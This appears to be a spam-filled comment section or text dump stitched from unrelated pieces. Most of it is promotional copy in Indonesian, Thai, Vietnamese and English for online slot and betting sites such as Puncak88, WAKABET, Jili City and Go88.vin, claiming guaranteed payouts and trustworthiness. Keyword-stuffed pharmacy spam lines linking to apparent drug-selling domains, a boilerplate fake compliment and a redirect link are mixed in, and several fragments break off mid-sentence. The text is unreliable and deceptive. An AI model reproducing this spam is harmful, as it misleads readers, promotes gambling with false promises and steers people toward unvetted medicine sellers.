Puncak88 Merupakan situs judi slot online di indonesia yang terbaik dan paling gacor sehingga kepuasan bermain game slot online online akan tercipta apalagi jika anda bergabung dengan yang menjadi salah satu agen slot online online terpercaya tahun 2022. Puncak88 Selaku situs judi slot terbaik dan terpercaya no 1 menyediakan daftar situs judi slot gacor 2022 bagi semua bettor judi slot online dengan menyediakan berbagai macam game menyenangkan seperti poker, slot online online, live casino online dengan bonus jackpot terbesar Tentunya. Berikut keuntungan bermain di situs slot gacor puncak88
1. Proses pendaftaran akun slot gacor mudah
2. Proses Deposit & Withdraw cepat dan simple
3. Menang berapapun pasti dibayar
4. Live chat 24 jam siap melayani keluh kesah dan solusi untuk para member
5. Promo bonus menarik setiap harinya
Magnumbet
MAGNUMBET di Indonesia sangat dikenal sebagai salah satu situs judi slot gacor maxwin yang paling direkomendasikan. Hal tersebut karena situs ini memberi game slot yang paling gacor. Tak heran karena potensi menang di situs ini sangat besar. Kami juga menyediakan game slot online uang asli yang membuatmu makin betah bermain slot online. Jadi, kamu tak akan bosan ketika bermain game judi karena keseruannya memang benar-benar tiada tara. Kami juga menyediakan game slot online uang asli yang membuatmu makin betah bermain slot online. Jadi, kamu tak akan bosan ketika bermain game judi karena keseruannya memang benar-benar tiada tara.
Kami memiliki banyak sekali game judi yang memberi potensi cuan besar kepada pemain. Belum lagi dengan adanya jackpot maxwin terbesar yang membuat pemain makin diuntungkan. Game yang dimaksud adalah slot gacor dengan RTP hingga 97.8%
does augmentin cure staph infection https://augmentinsbq.com/ augmentin duo candidiase
pgslot เครดิตฟรี
เมื่อพูดถึงคำหลักเหล่านี้ เราไม่สามารถที่จะไม่พูดถึงความปลอดภัยในการเล่นสล็อตออนไลน์ที่ pgslot เว็บตรง เนื่องจากเว็บไซต์นี้ให้ความสำคัญกับความปลอดภัยของสมาชิกอย่างยิ่ง มีระบบรักษาความปลอดภัยที่ทันสมัยเพื่อให้คุณเล่นเกมสล็อตอย่างปลอดภัยและมั่นใจได้ว่าข้อมูลส่วนตัวและการทำธุรกรรมของคุณจะได้รับการปกป้องอย่างเคร่งครัด
นอกจากนี้ pgslot เว็บตรงยังมีระบบบริการลูกค้าที่มีคุณภาพ เพื่อให้คุณได้รับการสนับสนุนและแก้ไขปัญหาในการเล่นสล็อตอย่างรวดเร็วและมืออาชีพ ทีมงานพร้อมให้บริการตลอด 24 ชั่วโมงตลอดทุกวัน คุณสามารถติดต่อสอบถามหรือแจ้งปัญหาได้ทุกเวลา ไม่ว่าจะเป็นผ่านทางแชทสด โทรศัพท์ หรืออีเมล ทำให้คุณมั่นใจได้ว่าจะได้รับการช่วยเหลืออย่างเต็มที่เมื่อมีปัญหาเกี่ยวกับการเล่นสล็อต
ดังนั้น หากคุณกำลังมองหาประสบการณ์การเล่นสล็อตออนไลน์ที่ปลอดภัย มีความสนุก และมีโอกาสในการรับรางวัลมากมาย คำหลักทั้งหมดที่กล่าวถึงในบทความนี้นั้น ถือเป็นตัวเลือกที่ดีแ
Gacor404
supplements to help with prednisone withdrawal can you take prednisone and antihistamine at the same time cost of prednisone
สล็อตเว็บใหญ่ PG ยังเป็นที่รู้จักอย่างกว้างขวางในวงกว้างของผู้เล่นทั้งในประเทศและต่างประเทศ เนื่องจากความน่าเชื่อถือและความปลอดภัยที่เป็นลักษณะเด่นของเว็บไซต์ สมาชิกสามารถเข้าเล่นได้ทุกที่ทุกเวลา โดยใช้อุปกรณ์ที่สะดวกสบาย เช่น คอมพิวเตอร์ แท็บเล็ต หรือสมาร์ทโฟน และยังสามารถเข้าเล่นผ่านเว็บไซต์หรือแอปพลิเคชันที่รองรับทั้งระบบ IOS และ Android ได้อีกด้วย
สำหรับการเล่นสล็อต PG ในเว็บไซต์ สล็อต 888 pg นี้ ผู้เล่นจะได้สัมผัสกับประสบการณ์การเล่นที่น่าตื่นเต้นและสนุกสุดมันส์ ด้วยหลักการเล่นที่ง่ายต่อการเข้าใจและระบบการจ่ายเงินที่เป็นธรรม เกมสล็อต PG ในเว็บนี้ยังมีรูปแบบที่หลากหลาย ตั้งแต่สล็อตคลาสสิกที่มีลักษณะเกมเก่าๆ และเสียงเสียงสัญญาณสล็อตที่คล้ายกับเครื่องสล็อตจริง ไปจนถึงสล็อตสมัยใหม่ที่มาพร้อมกับกราฟิกสุดล้ำในรูปแบบ 3D และเอฟเฟกต์ที่ล้ำสมัย จึงไม่แปลกใจที่ผู้เล่นจะติดใจกับเกมสล็อต PG และกลับมาเล่นอีกครั้งอย่างต่อเนื่อง
ดังนั้น หาก
Are you ready to take your online gaming experience to new heights? Look no further than WAKABET, your ultimate destination for thrilling entertainment and incredible bonuses. We are excited to offer you exclusive bonuses upon registration, ensuring that your gaming journey starts on a high note. With a wide selection of games, convenient deposit options, and exciting promotions, WAKABET is the perfect platform to satisfy your gaming desires. Join us today and let the fun begin!
Dive into a World of Endless Entertainment:
At WAKABET, we understand the importance of variety and quality when it comes to online gaming. That’s why we bring you an extensive collection of games, featuring everything from classic slots to innovative table games and live casino experiences. With over 100 captivating games to choose from, you’ll never run out of options to keep you entertained and engaged. Discover new favorites and chase big wins as you explore the thrilling world of WAKABET.
Seamless Deposits for Instant Action:
We value your time and want to ensure that you can dive into the action without delay. That’s why WAKABET offers swift and secure deposit options, allowing you to fund your account quickly and effortlessly. With our trusted payment methods, you can deposit with confidence, knowing that your transactions are protected by advanced security measures. Experience hassle-free deposits and focus on what matters most—playing and winning!
Claim Your Registration Bonus and Start Winning:
As a new player at WAKABET, we want to make your experience extra special. That’s why we offer exclusive bonuses upon registration. Simply sign up, and you’ll be rewarded with bonus credits to boost your gameplay. These bonuses give you the opportunity to explore different games, try new strategies, and potentially hit big wins—all without dipping into your own funds. Take advantage of this exciting offer and start your gaming journey with an advantage!
Experience the Joy of Winning with Every Bet:
At WAKABET, we believe in rewarding our players for their loyalty and dedication. That’s why we have a range of promotions, including “Aposta Ganha” (Winning Bet), where you can earn additional rewards for your successful bets. Keep an eye out for these special promotions and maximize your winning potential with WAKABET. With each bet you place, you not only enjoy the thrill of the game but also increase your chances of hitting the jackpot!
Discover the World of WAKABET Today:
WAKABET is your ticket to a world of thrilling entertainment and rewarding gameplay. With our bonus on registration, diverse game library, seamless deposits, and exciting promotions, we strive to deliver an exceptional gaming experience. Join WAKABET now and immerse yourself in a world where the excitement never ends. Register, claim your bonus, and get ready to spin the reels, place your bets, and win big at WAKABET!
Conclusion:
Are you ready to elevate your gaming experience to new heights? Join WAKABET today and enjoy exclusive bonuses on registration, a vast selection of games, convenient deposit options, and exciting promotions. Whether you’re a seasoned player or new to the world of online gaming, WAKABET has something for everyone. Sign up now, claim your bonus, and let the games begin. Get ready for endless fun, incredible rewards, and unforgettable moments at WAKABET!
Selamat datang di Surgaslot !! situs slot deposit dana terpercaya nomor 1 di Indonesia. Sebagai salah satu situs agen slot online terbaik dan terpercaya, kami menyediakan banyak jenis variasi permainan yang bisa Anda nikmati. Semua permainan juga bisa dimainkan cukup dengan memakai 1 user-ID saja. Surgaslot sendiri telah dikenal sebagai situs slot tergacor dan terpercaya di Indonesia. Dimana kami sebagai situs slot online terbaik juga memiliki pelayanan customer service 24 jam yang selalu siap sedia dalam membantu para member. Kualitas dan pengalaman kami sebagai salah satu agen slot resmi terbaik tidak perlu diragukan lagi
augmentin kleinkinder augmentin deafness can you drink alcohol while taking augmentin antibiotics
BLANGKON SLOT adalah situs slot gacor dan judi slot online gacor hari ini mudah menang. BLANGKONSLOT menyediakan semua permainan slot gacor dan judi online terbaik seperti, slot online gacor, live casino, judi bola/sportbook, poker online, togel online, sabung ayam dll. Hanya dengan 1 user id kamu sudah bisa bermain semua permainan yang sudah di sediakan situs terbaik BLANGKON SLOT. Selain itu, kamu juga tidak usah ragu lagi untuk bergabung dengan kami situs judi online terbesar dan terpercaya yang akan membayar berapapun kemenangan kamu
Fantastic info Kudos!
jili city
Đánh giá nhà cái Jili City: Ưu nhược điểm chân thực nhất – Link vào Jili City
Jili City đã gây được sự chú ý trong cộng đồng người chơi cá độ trực tuyến với những ưu điểm và độ tin cậy của mình. Tuy nhiên, để có cái nhìn tổng quan và quyết định có nên tham gia Jili City hay không, chúng ta cần xem xét cả những ưu nhược điểm của nhà cái này.
Một trong những ưu điểm chính của Jili City là giao diện trực quan và dễ sử dụng. Người chơi có thể dễ dàng tìm thấy các trò chơi yêu thích và thực hiện các giao dịch một cách nhanh chóng. Hơn nữa, Jili City cũng có phiên bản di động tương thích với các thiết bị di động, cho phép người chơi truy cập và chơi game mọi lúc, mọi nơi.
Tiếp theo, Jili City cung cấp một loạt các trò chơi đa dạng và hấp dẫn. Từ các trò chơi cá cược thể thao đến các trò chơi casino trực tuyến, người chơi có nhiều sự lựa chọn để thỏa mãn niềm đam mê cá độ của mình. Đồng thời, những trò chơi này được phát triển bởi các nhà cung cấp game uy tín, đảm bảo tính công bằng và giải trí tốt.
Jili City cũng được đánh giá cao về chất lượng dịch vụ khách hàng. Nhà cái này cung cấp hỗ trợ khách hàng 24/7 thông qua các kênh liên lạc như chat trực tuyến, điện thoại và email. Đội ngũ nhân viên hỗ trợ thân thiện, nhiệt tình và sẵn sàng giúp đỡ người chơi trong mọi vấn đề liên quan đến trò chơi và tài khoản.
Tuy nhiên, Jili City cũng có một số nhược điểm cần được nhắc đến. Một số người chơi đã phản ánh về thời gian phản hồi chậm khi gặp vấn đề hoặc cần hỗ trợ từ nhà cái. Điều này có thể gây khó khăn và không thoải mái cho người chơi khi gặp vấn đề cần được giải quyết.
Ngoài ra, như với bất kỳ hoạt động cá cược trực tuyến nào, người chơi cần thận trọng và đảm bảo an toàn thông tin cá nhân và tài khoản của mình. Việc chọn một mật khẩu mạnh và không chia sẻ thông tin cá nhân với bất kỳ ai khác là rất quan trọng để bảo vệ quyền lợi của mình.
Để truy cập vào Jili City và tham gia vào trò chơi cá độ trực tuyến, người chơi có thể sử dụng link vào Jili City mà nhà cái cung cấp. Điều này đảm bảo rằng bạn đang truy cập vào trang web chính thức và an toàn của nhà cái.
Tóm lại, Jili City là một nhà cái cá độ trực tuyến đáng tin cậy và hấp dẫn. Với giao diện dễ sử dụng, các trò chơi đa dạng và chất lượng dịch vụ khách hàng tốt, Jili City là một lựa chọn phù hợp cho những người chơi yêu thích cá độ trực tuyến. Tuy nhiên, cần lưu ý về việc giải quyết các vấn đề và bảo vệ thông tin cá nhân một cách cẩn thận.
ty le keo
Tiếp tục nội dung:
Trong thế giới cá cược bóng đá, khái niệm “kèo nhà cái” đã trở thành một phần không thể thiếu. Tuy nhiên, việc đọc và hiểu đúng kèo nhà cái là một nhiệm vụ không dễ dàng. Để trở thành một người chơi thành công, người chơi cần phải nắm vững các thuật ngữ và nguyên tắc cơ bản liên quan đến kèo nhà cái.
Một trong những khái niệm quan trọng là “tỷ lệ kèo”. Tỷ lệ kèo là tỷ lệ số tiền nhà cái trả cho người chơi nếu cược thành công. Nó phản ánh tỷ lệ rủi ro và khả năng chiến thắng trong một trận đấu. Tỷ lệ kèo có thể được biểu diễn dưới dạng số thập phân hoặc phần trăm, và người chơi cần hiểu rõ ý nghĩa của các con số này.
Một số loại kèo phổ biến bao gồm kèo châu Á, kèo chấp, kèo tài/xỉu và kèo chẵn/lẻ. Kèo châu Á là hình thức kèo phổ biến ở châu Á, trong đó nhà cái cung cấp một mức chấp cho đội yếu hơn để tạo sự cân bằng trong cá cược. Kèo chấp đơn giản là đặt cược vào sự chênh lệch điểm số giữa hai đội. Kèo tài/xỉu là việc đặt cược vào tổng số bàn thắng trong một trận đấu. Kèo chẵn/lẻ là việc đặt cược vào tính chẵn hoặc lẻ của tổng số bàn thắng.
Ngoài ra, còn có khái niệm “kèo nhà cái trực tiếp”. Kèo nhà cái trực tiếp là tỷ lệ kèo được cập nhật và điều chỉnh trong suốt quá trình diễn ra trận đấu. Người chơi có thể theo dõi và đặt cược trực tiếp dựa trên sự thay đổi của tỷ lệ kèo trong thời gian thực. Điều này mang lại sự hấp dẫn và kích thích cho người chơi, đồng thời cho phép họ tận dụng cơ hội và điều chỉnh quyết định cá cược của mình theo diễn biến trận đấu.
Trong quá trình đọc kèo nhà cái, người chơi cần nhớ rằng kèo nhà cái chỉ là một dạng dự đoán và không đảm bảo kết quả chính xác. Việc thành công trong cá cược bóng đá còn phụ thuộc vào khả năng phân tích, tư duy logic, và kinh nghiệm của người chơi. Hãy luôn duy trì sự cân nhắc, đặt ra mục tiêu cá cược hợp lý và biết kiểm soát tài chính.
Tóm lại, kèo nhà cái là một yếu tố quan trọng trong việc cá cược bóng đá. Người chơi cần hiểu rõ về tỷ lệ kèo, các loại kèo phổ biến, và khái niệm kèo nhà cái trực tiếp. Đọc kèo nhà cái là một quá trình học tập và nghiên cứu liên tục. Hãy sử dụng thông tin từ các nguồn đáng tin cậy và áp dụng kỹ năng phân tích để đưa ra quyết định cá cược thông minh và tăng cơ hội chiến thắng.
prednisone onset of action https://prednisonesdc.com/ prednisone food interactions
Bonus no cadastro
Welcome to WAKABET, the ultimate destination for unparalleled gaming experiences and exclusive registration bonuses. We are thrilled to offer you a remarkable bonus upon signing up, ensuring your gaming journey starts with a bang. With a vast assortment of games, seamless deposit options, and enticing promotions, WAKABET stands as the epitome of thrilling entertainment and lucrative rewards. Join us now and unlock a world of excitement and endless possibilities!
A Plethora of Games Awaits:
At WAKABET, we understand that every player has unique preferences. That’s why we’ve curated a diverse collection of games, spanning various genres and themes. From classic slots to captivating table games and immersive live casino experiences, our library boasts over 100 thrilling options. Immerse yourself in the captivating world of online gaming and explore the vast array of games designed to deliver endless thrills and extraordinary winning opportunities.
Effortless Deposits for Instant Action:
We value your time and strive to provide a seamless gaming experience from the moment you join us. With our user-friendly deposit options, you can fund your account swiftly and effortlessly. Whether you prefer credit cards, e-wallets, or other convenient payment methods, WAKABET ensures hassle-free deposits. Experience the convenience and efficiency of our deposit process, allowing you to focus on what truly matters – enjoying the exhilarating games.
Claim Your Registration Bonus and Boost Your Wins:
As a token of appreciation, we offer an exciting registration bonus to all new players. By simply signing up at WAKABET, you unlock bonus credits that enhance your gameplay. Utilize these bonuses to explore different games, experiment with strategies, and maximize your chances of winning big. With our registration bonus, you can dive into the action with an extra advantage and make the most of your gaming experience.
Aposta Ganha: Celebrate Your Winning Bets:
At WAKABET, we celebrate your victories and offer promotions that amplify your success. Take advantage of “Aposta Ganha” (Winning Bet), where you can enjoy additional rewards for your successful wagers. Stay tuned for these special promotions and elevate your gaming thrills while increasing your potential winnings. Every bet becomes an opportunity to experience the joy of winning and indulge in the excitement of WAKABET.
Experience WAKABET Today:
WAKABET opens the door to a world of unparalleled gaming and extraordinary rewards. With our registration bonuses, extensive game library, seamless deposits, and enticing promotions, we are committed to providing an exceptional gaming experience. Join WAKABET now and immerse yourself in a world where the excitement never ceases. Register, claim your bonus, and embark on a thrilling journey filled with unforgettable moments and remarkable wins.
Conclusion:
Are you ready to elevate your gaming adventure to new heights? Look no further than WAKABET, where exceptional gameplay and exclusive registration bonuses await. With a diverse range of games, seamless deposit options, and exciting promotions like “Aposta Ganha,” WAKABET offers an unforgettable gaming experience. Join us today, claim your registration bonus, and let the thrilling games begin. Get ready to unleash the excitement, embrace the wins, and create lasting memories at WAKABET!
Tận hưởng Go88.vin trên di động
Với ứng dụng Go88.vin, bạn có thể tận hưởng trò chơi ưa thích mọi lúc, mọi nơi trên điện thoại di động của mình. Ứng dụng Go88.vin được tối ưu hóa cho cả hệ điều hành iOS và Android, mang đến trải nghiệm chơi game mượt mà và tiện lợi.
Tải ứng dụng Go88.vin trên di động cũng rất đơn giản. Bạn chỉ cần truy cập vào trang web chính thức của Go88.vin từ trình duyệt trên điện thoại di động của mình. Sau đó, tìm và nhấn vào liên kết “Tải ứng dụng” hoặc “Tải game” để chuyển đến trang tải về. Tại đây, bạn có thể chọn phiên bản ứng dụng phù hợp với hệ điều hành của điện thoại di động của mình. Nhấn vào nút “Tải xuống” và sau đó cài đặt ứng dụng như bình thường.
Với ứng dụng Go88.vin trên di động, bạn có thể chơi các trò chơi yêu thích của mình mọi lúc, mọi nơi. Không còn giới hạn bởi thời gian và không gian, bạn có thể tham gia vào các trận đấu live, quay slot hay chơi các trò bài trực tuyến chỉ bằng một vài lần chạm trên màn hình điện thoại.
Hãy tận hưởng trải nghiệm chơi game tuyệt vời và những cơ hội thắng lớn với Go88.vin trên di động. Tải ngay ứng dụng Go88.vin và khám phá thế giới game đầy sôi động ngay trên điện thoại của bạn!
สล็อต 888 pg
อย่างที่กล่าวมาข้างต้น เว็บไซต์สล็อต 888 pg เป็นที่รวมเกมสล็อต PG ทั้งหมดที่ผู้เล่นต้องการไว้ในที่เดียว ไม่ว่าจะเป็นสล็อตคลาสสิกที่เป็นที่นิยมมากมายหรือสล็อตเกมส์ใหม่ล่าสุดที่เพิ่งเปิดตัว เราสามารถเลือกเล่นเกมในหลากหลายรูปแบบได้อย่างอิสระ
สำหรับสมาชิกใหม่ที่เพิ่งสมัครสมาชิกกับเว็บไซต์ สล็อต 888 pg นี้ จะได้รับเครดิตฟรีจำนวน 50 บาท ทันทีที่สมัครสมาชิกเสร็จสิ้น โดยไม่ต้องทำการฝากเงินเข้าสู่ระบบ สามารถใช้เครดิตฟรีนี้ในการเล่นเกมสล็อตและมีโอกาสที่จะถอนเงินได้สูงสุดถึง 3,000 บาท
นอกจากนี้ เว็บไซต์ยังมีโปรโมชั่นสำหรับสมาชิกใหม่ที่ทำการฝากเงินครั้งแรก โดยเมื่อฝากเงินจำนวน 50 บาท จะได้รับโบนัสเพิ่มอีก 100 บาท ทำให้เงินที่มีในบัญชีเล่นสล็อตเพิ่มขึ้นเป็น 150 บาททันที สามารถนำเงินเครดิตนี้ไปเล่นเกมสล็อตได้ทันที
ด้วยความน่าเชื่อถือและความเป็นที่นิยมของเกมสล็อต PG ทั้งในเรื่องของกราฟิกที่สวยงามและคุณภาพเสียงที่น่าตื่นเต้น ไม่ต้องสงสัยเลยว่า
Link vào Jili City là một trong những yếu tố quan trọng khi muốn truy cập vào trang web của nhà cái này và tham gia vào các trò chơi cá độ trực tuyến. Để tìm hiểu và sử dụng được link vào Jili City, bạn có thể thực hiện các bước sau:
Tìm kiếm trên Internet: Sử dụng công cụ tìm kiếm như Google, Bing hoặc DuckDuckGo, nhập từ khóa “link vào Jili City” để tìm kiếm các kết quả liên quan. Duyệt qua các kết quả và tìm link vào Jili City từ các trang web uy tín và đáng tin cậy.
Tham khảo từ người chơi khác: Bạn có thể tìm kiếm thông tin và đánh giá về Jili City trên các diễn đàn, trang web đánh giá nhà cái hoặc các cộng đồng cá độ trực tuyến. Người chơi khác có thể chia sẻ link vào Jili City mà họ sử dụng và đưa ra những lời khuyên hữu ích.
Liên hệ với nhà cái: Để đảm bảo bạn sử dụng link vào Jili City chính xác và an toàn, bạn có thể liên hệ trực tiếp với nhà cái qua thông tin liên lạc được cung cấp trên trang web chính thức. Nhà cái sẽ cung cấp cho bạn link vào Jili City và hướng dẫn cách sử dụng nó.
Lưu ý rằng việc sử dụng link vào Jili City phải được thực hiện từ các nguồn đáng tin cậy. Tránh truy cập vào các trang web không chính thức hoặc không rõ nguồn gốc, để đảm bảo an toàn thông tin cá nhân và tài khoản của bạn.
Link vào Jili City cho phép bạn truy cập vào trang web chính thức của nhà cái và tham gia vào các trò chơi cá độ trực tuyến hấp dẫn. Hãy chắc chắn rằng bạn đã đăng ký tài khoản và có đủ thông tin đăng nhập trước khi sử dụng link vào Jili City để tránh bất kỳ khó khăn nào trong quá trình truy cập và chơi game.
Tóm lại, để tìm và sử dụng link vào Jili City, bạn có thể tìm kiếm trên Internet, tham khảo từ người chơi khác hoặc liên hệ trực tiếp với nhà cái. Đảm bảo rằng bạn sử dụng link từ các nguồn đáng tin cậy và luôn bảo vệ thông tin cá nhân và tài khoản của mình khi tham gia vào trò chơi cá độ trực tuyến trên Jili City.
jili games
Jili Games – Kết nối cộng đồng và tạo nên sự gắn kết
Jili Games không chỉ là một nền tảng giải trí, mà còn là một cộng đồng đam mê và gắn kết. Tại đây, người chơi có thể tìm thấy không chỉ những trò chơi thú vị mà còn có cơ hội kết nối với những người chơi khác, chia sẻ kinh nghiệm và xây dựng mối quan hệ trong cộng đồng game thủ.
Jili Games tạo ra một môi trường xã hội năng động, nơi người chơi có thể giao lưu, trò chuyện và tương tác với nhau. Qua các tính năng xã hội của Jili Games, người chơi có thể kết bạn mới, tham gia vào các nhóm chơi game và thể hiện sự đam mê chung. Đây là nơi mà bạn có thể gặp gỡ những người có cùng sở thích và tạo ra những mối quan hệ với những người bạn mới.
Không chỉ giới hạn trong game, Jili Games cũng tổ chức các sự kiện và giải đấu thường xuyên để kích thích sự tương tác và cạnh tranh giữa người chơi. Từ các cuộc thi hàng tuần đến những giải đấu lớn, Jili Games tạo ra sân chơi để các game thủ có thể thể hiện kỹ năng và tranh tài với nhau. Đây là cơ hội để gặp gỡ những người chơi giỏi và học hỏi từ những kinh nghiệm của họ.
Bên cạnh đó, Jili Games cũng cung cấp các công cụ và tính năng để người chơi có thể chia sẻ những chiến tích và thành tựu trong trò chơi. Bạn có thể chụp ảnh màn hình, ghi lại video và chia sẻ trên các mạng xã hội hoặc trong cộng đồng Jili Games. Điều này giúp bạn không chỉ kỷ niệm những khoảnh khắc đáng nhớ mà còn tạo ra sự gắn kết và giao lưu với những người chơi khác.
Với Jili Games, trò chơi không chỉ là việc ngồi một mình trước màn hình. Đó là một trải nghiệm xã hội và gắn kết, nơi bạn có thể kết nối với cộng đồng game thủ và tạo ra những mối quan hệ mới. Hãy tham gia ngay và trở thành một phần của cộng đồng sôi động và thân thiện của Jili Games.
Tiếp tục nội dung:
Ngoài ra, để có trải nghiệm tốt hơn khi tham gia cá cược bóng đá, người chơi cần luôn cập nhật thông tin về các sự kiện, trận đấu và các tin tức liên quan. Có thể theo dõi các trang web thể thao, xem các chương trình thể thao trên truyền hình, hoặc tham gia vào các diễn đàn, cộng đồng trực tuyến để chia sẻ và cập nhật thông tin với những người chơi khác. Việc này giúp người chơi có cái nhìn rõ ràng về tình hình và đưa ra quyết định cá cược thông minh hơn.
Ngoài ra, việc đọc kèo nhà cái cũng đòi hỏi sự hiểu biết về các loại kèo như kèo châu Á, kèo chấp, kèo tài xỉu và kèo chẵn/lẻ. Các loại kèo này có cách tính và ý nghĩa khác nhau, và người chơi cần nắm vững để có thể đưa ra quyết định cá cược chính xác.
Cuối cùng, trước khi tham gia cá cược bóng đá, người chơi cần nhớ rằng cá cược là một hình thức giải trí và không nên để nó ảnh hưởng đến cuộc sống cá nhân và tài chính. Người chơi nên đặt ra ngân sách hợp lý và tuân thủ quy tắc cá cược có trách nhiệm. Nếu cảm thấy căng thẳng hoặc gặp vấn đề về việc kiểm soát cá cược, người chơi nên tìm sự hỗ trợ từ các tổ chức chuyên về cờ bạc hoặc tìm kiếm tư vấn từ các chuyên gia.
Tóm lại, việc soi kèo nhà cái và tham gia cá cược bóng đá là một hoạt động thú vị và hấp dẫn. Tuy nhiên, người chơi cần cân nhắc, sử dụng thông tin và các dịch vụ uy tín để đưa ra quyết định thông minh và có trải nghiệm cá cược tốt nhất. Hãy luôn nhớ rằng cá cược là một hình thức giải trí và nên được thực hiện có trách nhiệm và kiểm soát.
Oze 6868 – Cổng Game Đại Gia Giúp Anh Em Đổi Đời
Go88 Live là một tính năng đặc biệt của Go88.vin, mang đến trải nghiệm chơi game trực tiếp với các đại gia thực sự. Người chơi có thể tham gia vào các bàn chơi với sự chia bài trực tiếp từ các đại lý chuyên nghiệp và tương tác trực tiếp với người chơi khác thông qua chat. Điều này tạo ra một môi trường chơi game chân thật, đồng thời tăng thêm cơ hội để người chơi giành được những phần thưởng hấp dẫn.
Go88 Code
keflex vs nitrofurantoin for uti https://keflexxev.com/ can dogs take keflex
amoxicillin and clavulanate potassium https://amoxicillinxry.com/ should amoxicillin be taken with food
matériaux pour la restauration des bains
Tuy nhiên, để tăng cơ hội giành được Jackpot, có một số kỹ thuật và chiến lược bạn có thể áp dụng:
Chọn trò chơi Jackpot phù hợp: Trước khi bắt đầu, hãy tìm hiểu về các trò chơi Jackpot có sẵn và chọn những trò chơi có tỷ lệ trả thưởng cao. Xem xét các yếu tố như tỷ lệ đặt cược, số lượng dòng cược, và các tính năng đặc biệt trong trò chơi để tìm hiểu cách tăng cơ hội giành Jackpot.
Chơi với mức đặt cược lớn: Để có cơ hội giành được Jackpot, nên chơi với mức đặt cược lớn hơn. Tuy nhiên, hãy chắc chắn rằng bạn tuân thủ ngân sách cá nhân và chỉ đặt cược theo khả năng tài chính của mình.
Sử dụng các tính năng bổ sung: Trong một số trò chơi Jackpot, có các tính năng bổ sung như vòng quay miễn phí, biểu tượng Wild hoặc Scatter. Sử dụng chúng một cách thông minh và tận dụng các cơ hội tăng cường để tăng khả năng giành Jackpot.
Tham gia các chương trình khuyến mãi: Nhà cái thường có các chương trình khuyến mãi đặc biệt cho trò chơi Jackpot. Tham gia vào các chương trình này có thể mang lại những phần thưởng và giải thưởng hấp dẫn, tăng cơ hội giành được Jackpot.
Luôn kiên nhẫn và kiểm soát tâm lý: Quay Jackpot là một quá trình dài và đòi hỏi sự kiên nhẫn. Hãy kiểm soát tâm lý của bạn, không bị cuốn theo cảm xúc và không quyết định cược theo cảm tính. Luôn giữ sự kiên nhẫn và tin tưởng vào quy trình chơi.
Cuối cùng, hãy nhớ rằng Jackpot là một phần của may mắn. Dù bạn áp dụng bất kỳ kỹ thuật hay chiến lược nào, không có cách nào đảm bảo giành được Jackpot. Hãy tận hưởng trò chơi và coi nó như một hình thức giải trí thú vị, với hy vọng rằng may mắn sẽ đến với bạn.
azithromycin fish for human azithromycin if allergic to penicillin can you take mucinex with azithromycin and prednisone
Hi there! I could have sworn I’ve visited this blog before but after going through a few of the articles I realized it’s new to me. Nonetheless, I’m certainly happy I came across it and I’ll be bookmarking it and checking back often!
Here is my blog post http://www.address-rus.ru/to.php?url=https%3a%2f%2fadkenketo.net
keflex for inflamed throat infection https://keflexrno.com/ keflex mg per day for uti
Go88 Vin: The Ultimate Gaming Experience
In today’s fast-paced world, online gaming has become increasingly popular as a form of entertainment and a way to relax. With numerous gaming platforms available, it can be challenging to find a reliable and exciting platform that offers both enjoyment and opportunities to win big. Fortunately, Go88 Vin has emerged as a leading contender in the online gaming industry, providing players with a comprehensive gaming experience like no other.
One of the key highlights of Go88 Vin is its user-friendly interface and easy accessibility. Players can enjoy a wide range of games directly on their mobile devices by downloading the Go88.vin app. This convenient app allows users to immerse themselves in a variety of thrilling games at any time and from anywhere. Whether you’re a fan of classic casino games like poker and roulette or prefer exciting slot machines, Go88 Vin has something for everyone.
Go88 Vin is not just about entertainment; it also offers a unique opportunity to earn real money. The platform’s motto, “Chơi Game Kiếm Tiền Mỏi Tay” (Play Games, Earn Money), emphasizes its commitment to providing players with lucrative rewards. With a wide selection of games and various betting options, players can put their skills to the test and potentially win substantial amounts of money. Go88 Vin’s dedication to fair play ensures that every player has an equal chance of success.
For those looking for an even more immersive gaming experience, Go88 Live is the answer. Partnering with Oze 6868, Go88 Live presents an exclusive gaming environment that brings the thrill of a real-life casino directly to players’ screens. With professional dealers, high-definition streaming, and interactive features, Go88 Live allows players to engage in real-time gaming sessions and interact with other players, creating an authentic and captivating atmosphere.
Go88 Vin understands the importance of rewarding its players, especially newcomers. The platform offers Go88 code promotions, including the Oze 6868 code, where first-time deposits are matched with a generous 300k bonus, providing a head start for beginners. This gesture demonstrates Go88 Vin’s commitment to its players’ satisfaction and shows that they are valued from the moment they join the platform.
When it comes to convenience and reliability, Go88 Vin is unparalleled. Go88 play provides quick and hassle-free deposit and withdrawal options, ensuring that players can focus on their gaming experience without any unnecessary interruptions. Moreover, the platform offers a 20% daily deposit bonus, incentivizing players to keep the excitement going and enhancing their chances of winning big.
In conclusion, Go88 Vin has emerged as a leading online gaming platform, providing players with an unparalleled gaming experience. With its user-friendly interface, diverse range of games, and opportunities for real money earnings, Go88 Vin stands out from the competition. Whether you choose to play through the Go88.vin app or indulge in the immersive Go88 Live experience, this platform offers endless entertainment and a chance to change your life. So why wait? Join Go88 Vin today and embark on an unforgettable gaming journey.
jili slot game
Cùng Jili Games khám phá thế giới giải trí di động
Ngoài việc có mặt trên PC, Jili Games cũng không quên mang đến cho người chơi trải nghiệm di động tuyệt vời. Với ứng dụng di động của Jili Games, người chơi có thể dễ dàng truy cập và tham gia vào các trò chơi yêu thích mọi lúc, mọi nơi. Điều này mang lại sự linh hoạt tuyệt đối và tiện lợi cho người chơi, đồng thời mở ra thêm nhiều cơ hội giành thắng lợi và giải trí trên đầu ngón tay.
Ứng dụng di động của Jili Games được thiết kế với giao diện thân thiện và dễ sử dụng, giúp người chơi dễ dàng điều hướng và tìm kiếm trò chơi một cách thuận tiện. Bên cạnh đó, tất cả các tính năng và chức năng của phiên bản PC đều được tối ưu hoá để phù hợp với các thiết bị di động. Việc chơi game trên điện thoại di động giờ đây trở nên dễ dàng và thú vị hơn bao giờ hết.
Với ứng dụng di động của Jili Games, người chơi có thể thỏa sức khám phá các trò chơi hấp dẫn như Jili Fishing Game và Jili Slot Game mọi lúc, mọi nơi. Bất kể bạn đang ở trên xe bus, trong hàng chờ hay trong cuộc họp, bạn vẫn có thể tận hưởng những giây phút giải trí sảng khoái và hồi hộp. Với sự kết hợp giữa công nghệ tiên tiến và trải nghiệm di động, Jili Games đã đem đến một phương thức chơi game mới mẻ và thú vị cho người chơi.
